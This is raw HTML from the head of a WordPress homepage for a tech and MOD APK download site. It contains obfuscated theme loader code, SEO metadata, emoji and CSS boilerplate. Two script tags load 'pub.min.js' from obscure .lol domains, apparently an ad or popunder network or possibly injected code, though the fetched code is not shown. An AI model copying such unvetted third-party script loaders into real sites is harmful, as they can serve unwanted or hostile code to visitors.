_0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "bed75dee2f",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 